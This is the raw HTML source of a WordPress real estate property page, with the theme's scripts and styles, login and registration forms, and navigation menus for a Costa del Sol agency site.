<script type="text/javascript" src="//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/all_external.min.js?ver=1.0" id="all_external-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3&amp;libraries=places&amp;key=AIzaSyCUfUy1w5sz4G4hguoEAu44q3sgJO0X2Aw&amp;ver=1.0" id="googlemap-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.laconchaliving.com/wp-json/" /><meta name="generator" content="WPML ver:4.6.3 stt:1,46,2;" />
<meta name="generator" content="Redux 4.5.9" /><style type='text/css'>.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0059a7;}.share_unit:after {content: " ";border-top: 8px solid #0059a7;}.no_more_list{color:#fff!important;border: 1px solid #0059a7;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0059a7;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0059a7!important;}.wpresidence_button{border:none;}.blog_unit_image img, .blog2v img,.agentpict,.featured_property img , .agent_unit img {border-bottom: 3px solid #0059a7!important;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0059a7;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover{color: #0059a7!important;}.featured_article_title{border-top: 3px solid #0059a7!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0059a7;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0059a7;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.top_bar_wrapper{background-color:#cfcfcf;}.page-id-623 .customnav #access .menu-main-menu-container>ul>li>a{color: #3a4659;} .newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}#change_pass{display:none;}.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.mobile-logo {margin-top: 2px;}@media only screen and (max-width: 1150px){#access a {font-size: 14px;padding-left: 12px;padding-right: 12px;}}@media only screen and (max-width: 1150px){.shortcode-login #user_terms_register_sh_label {width: 80%;margin-top: 0px;line-height: 21px;}.post-carusel .item {height: auto;}}.slider-property-status {padding: 4px 10px!important; font-size:12px;}.single-post #search_wrapper,.single-post #adv-search-header-mobile{display: none!important;}.single-estate_property #search_wrapper {top: 80%;}.custom_details_container .custom_parameter_label {float: left;width: 100%;}.customnav.header_type5 .submit_action {color: #ffffff;}.wpestate_estate_property_design_agent .col-md-12.full_width_prop #agent_contact_name, .col-md-12.full_width_prop #agent_user_email, .col-md-12.full_width_prop #agent_phone {width: 31.50%;}#search_wrapper {top: 71%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
/* HOME THEME SLIDER */
#search_wrapper {
top: 80%;
}
.slider-property-status {
font-size: 30px;
}
/* MAIN MENU */
.logo img {
max-height:90px;
}
#access a {
color:white;
}
.header_type5 #access .menu-main-menu-container>ul>li>a:hover {
color: #1ca8dd;
}
#access .menu {
height: 100%;
width: 850px;
word-spacing: 4px;
}
#access .current-menu-item >a {
color:white;	
}
#access .current-menu-parent >a {
color:#91a4bf;	
} 
.header_type5 #access .menu-main-menu-container>ul>li>a {
color: #fff;
}
.header_type5.customnav .logo {
right: 10px;
}
.mobile_header {
background-color: #1a69b0;
}
#access {
max-width:1000px;
}
.header_type5 #access {
display: inline-block;
height: 45px;
margin-left: 0px;
position: relative;
width: 10px;
}
.header_5_widget {
width: 33%;
float: left;
text-align: right;
margin-right: 100px;
}
/* WP RESIDENCE OPTIONS / SOCIAL&CONTACT / CONTACT DETAILS */
.contact-comapany-logo {
left: 10px; 
position: relative;
padding: 5px;
}
.customnav .header_5_inside {
width: 1300px;
}
.company_headline .header_social {
display: none;
}
.listing_filters_head {
display:none;
}
#comments {
display:none;
}
.contact-content .agent_contanct_form {
display: none;
}
/* WP Property listings */
.property_agent_wrapper {
float: left;
line-height: 30px;
display: none;
}
.listing_details {
color: black;
}
#propertyid_display{
display:none;
}
/* ACF HIDE */
.download_docs {
width: 100%;
font-weight: bold;
display: none;
}
.document_down {
width: 100%;
display: none;
}
/* Search */
#google_map_prop_list_sidebar .order_filter_single {
display: none;
}
/* plugins */
.plugins .notice p {
margin: .5em 0;
display: none;
}
/* GDPR plugin text size */
h2.wordpress-gdpr-privacy-center-item-headline {
font-size: 20px !important;
}
/* My Details */
.agent_details {
min-height: 200px;
padding-right: 0;
display: none;
}
.listing-content .agent_content, .listing-content .agentpic-wrapper {
padding-left: 0;
max-width: 270px;
display: none;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<meta name="google-site-verification" content="DqKBrY5Zw8RUHKb4YXhqd3f7SIDpKqU3hFC41bJ_B54" />
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/9iuvo9yq/21mpq.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular estate_property-template-default single single-estate_property postid-19712 wp-theme-wpresidence wpb-js-composer js-comp-ver-7.2 vc_responsive">  
<div class="mobilewrapper">
<div class="snap-drawers">
<!-- Left Sidebar-->
<div class="snap-drawer snap-drawer-left">
<div class="mobilemenu-close"><i class="fa fa-times"></i></div>
<ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18119"><a href="https://www.laconchaliving.com/">Home</a></li>
<li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-21473"><a href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a>
<ul class="sub-menu">
<li id="menu-item-21477" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21477"><a href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a></li>
<li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21476"><a href="https://www.laconchaliving.com/buyorrent/urgent-sale/">Urgent Sale</a></li>
</ul>
</li>
<li id="menu-item-21478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21478"><a href="#">For Rent</a>
<ul class="sub-menu">
<li id="menu-item-21479" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21479"><a href="https://www.laconchaliving.com/buyorrent/long-term-rent/">Long Term Rentals</a></li>
<li id="menu-item-21480" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21480"><a href="https://www.laconchaliving.com/buyorrent/short-term-rent/">Holiday Rentals</a></li>
</ul>
</li>
<li id="menu-item-21482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21482"><a href="#">Guide</a>
<ul class="sub-menu">
<li id="menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21485"><a href="https://www.laconchaliving.com/spain/">Spain</a></li>
<li id="menu-item-21483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21483"><a href="https://www.laconchaliving.com/costa-del-sol/">Costa del Sol</a></li>
<li id="menu-item-21484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21484"><a href="https://www.laconchaliving.com/marbella-a-luxurious-holiday-destination/">Marbella – a luxurious holiday destination</a>
<ul class="sub-menu">
<li id="menu-item-30124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30124"><a href="https://www.laconchaliving.com/el-rosario-marbella/">El Rosario Marbella</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-18107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18107"><a href="https://www.laconchaliving.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://www.laconchaliving.com/?page_id=5664">Blog</a></li>
<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-46-en"><a href="https://www.laconchaliving.com?s=area%2FLa%[base64]%[base64]%2FLa%[base64]%[base64]%2FLa%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%25252525252525252525252525252520Concha%25252525252525252525252525252520Living" title="English"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu">
<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-ru"><a href="https://www.laconchaliving.com/?lang=ru&#038;s=area%2FLa%[base64]%[base64]%2FLa%[base64]%[base64]%2FLa%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%25252525252525252525252525252520Concha%25252525252525252525252525252520Living" title="Russian"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
alt=""
/><span class="wpml-ls-native" lang="ru">Русский</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Russian<span class="wpml-ls-bracket">)</span></span></a></li>
<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-es"><a href="https://www.laconchaliving.com/?lang=es&#038;s=area%2FLa%[base64]%[base64]%2FLa%[base64]%[base64]%2FLa%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Concha%252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252520Living%2FLa%25252525252525252525252525252520Concha%25252525252525252525252525252520Living" title="Spanish"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
alt=""
/><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>        </div>
</div>
</div>
<div class="mobilewrapper-user">
<div class="snap-drawers">
<!-- Left Sidebar-->
<div class="snap-drawer snap-drawer-right">
<div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
<div class="login_sidebar">
<h3  id="login-div-title-mobile">Login</h3>
<div class="login_form" id="login-div_mobile">
<div class="loginalert" id="login_message_area_mobile" > </div>
<input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
<input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
<input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
<input type="hidden" id="security-login-mobile" name="security-login-mobile" value="d7a38ff68f-1766235815">
<button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
<div class="login-links">
<a href="#" id="widget_register_mobile">Need an account? Register here!</a>
<a href="#" id="forgot_pass_mobile">Forgot Password?</a>
<div id="facebookloginsidebar_mobile" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_mobile" data-social="google">Login with Google</div>                                </div>    
</div>
<h3   id="register-div-title-mobile">Register</h3>
<div class="login_form" id="register-div-mobile">
<div class="loginalert" id="register_message_area_mobile" ></div>
<input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
<input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />
<input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
<input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
<select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                               
<input type="checkbox" name="terms" id="user_terms_register_mobile" />
<label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.laconchaliving.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
<div id="mobile_register_menu"  style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>                                
<input type="hidden" id="security-register-mobile" name="security-register-mobile" value="05b307b08c-1766235815">
<button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
<div class="login-links">
<a href="#" id="widget_login_mobile">Back to Login</a>                       
</div>   
</div>
<h3  id="forgot-div-title-mobile">Reset Password</h3>
<div class="login_form" id="forgot-pass-div">
<div class="loginalert" id="forgot_pass_area_mobile"></div>
<div class="loginrow">
<input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
</div>
<input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="5e77d2ed74" /><input type="hidden" name="_wp_http_referer" value="/properties/puerto-banus-alzambra-hill-club-luxury-apartment/" />  
<input type="hidden" id="postid" value="'.$post_id.'">    
<button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
<div class="login-links shortlog">
<a href="#" id="return_login_mobile">Return to Login</a>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type5 contentheader_left cheader_left ">
<div class="master_header  wide   ">
<div class="mobile_header">
<div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
<div class="mobile-logo">
<a href="https://www.laconchaliving.com">
<img src="https://www.laconchaliving.com/wp-content/uploads/2019/11/LCL-New-2019.png" class="img-responsive retina_ready " alt="logo"/>        </a>
</div>  
</div>       
<div class="header_wrapper  no_user_submit  header_type5 header_left hover_type_5 header_alignment_text_left ">
<div class="header_5_inside">
<div class="header5_top_row" data-logo="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" data-sticky-logo="https://www.laconchaliving.com/wp-content/uploads/2018/03/logo2003-1.png">
<div class="logo col-md-3" >
<a href="https://www.laconchaliving.com"><img id="logo_image" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" class="img-responsive retina_ready" alt="logo"/>            </a>
</div>
<div class="col-md-9 header_5_widget_wrap">
<div class="header_5_widget">
<div class="header_5_widget_icon">
<i class="fa fa-phone"></i>
</div>
<div class="header_5_widget_text_wrapper">
<div class="header_5_widget_text">
</div>
<div class="header_5_widget_text">
+34 620 344 948                    </div>
</div>
</div>
<div class="header_5_widget">
<div class="header_5_widget_icon">
<i class="fa fa-envelope"></i>
</div>
<div class="header_5_widget_text_wrapper">
<div class="header_5_widget_text">
</div>
<div class="header_5_widget_text">
info@laconchaliving.com                    </div>
</div>
</div>
</div>    
</div>    
<div class="header5_bottom_row_wrapper">
<div class="header5_bottom_row">
<nav id="access">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category current-estate_property-ancestor current-menu-parent current-estate_property-parent menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a>
<ul style="" class="  sub-menu ">
<li id="menu-item-21477" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category current-estate_property-ancestor current-menu-parent current-estate_property-parent   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a></li>
<li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/urgent-sale/">Urgent Sale</a></li>
</ul>
</li>
<li id="menu-item-21478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">For Rent</a>
<ul style="" class="  sub-menu ">
<li id="menu-item-21479" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/long-term-rent/">Long Term Rentals</a></li>
<li id="menu-item-21480" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/short-term-rent/">Holiday Rentals</a></li>
</ul>
</li>
<li id="menu-item-21482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Guide</a>
<ul style="" class="  sub-menu ">
<li id="menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/spain/">Spain</a></li>
<li id="menu-item-21483" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/costa-del-sol/">Costa del Sol</a></li>
<li id="menu-item-21484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   "><a class="menu-item-link"  href="https://www.laconchaliving.com/marbella-a-luxurious-holiday-destination/">Marbella – a luxurious holiday destination</a>
<ul style="" class="  sub-menu ">
<li id="menu-item-30124" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/el-rosario-marbella/">El Rosario Marbella</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-18107" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21487" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/?page_id=5664">Blog</a></li>
<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children no-megamenu   "><a class="menu-item-link"  title="English" href="https://www.laconchaliving.com/properties/puerto-banus-alzambra-hill-club-luxury-apartment/"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native" lang="en">English</span></a>
<ul style="" class="  sub-menu ">
<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Russian" href="https://www.laconchaliving.com/properties/%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d0%bd%d1%8b%d0%b5-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%8b-alzambra-hill-club/?lang=ru"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
alt=""
/><span class="wpml-ls-native" lang="ru">Русский</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Russian<span class="wpml-ls-bracket">)</span></span></a></li>
